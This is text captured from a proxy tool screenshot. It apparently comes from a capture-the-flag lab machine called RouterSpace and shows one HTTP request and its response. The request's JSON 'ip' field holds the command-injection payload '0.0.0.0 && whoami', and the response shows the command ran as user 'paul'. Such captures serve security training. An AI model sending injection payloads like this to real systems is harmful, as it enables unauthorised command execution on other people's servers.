 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 26
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0 && whoami"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-25042
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 17
6 ETag: W/"11-tdPSPd19BiT+sR1i0jUMd1omTgQ"
7 Date: Fri, 08 Jul 2022 13:54:41 GMT
8 Connection: close
9
10 "0.0.0.0\npaul\n"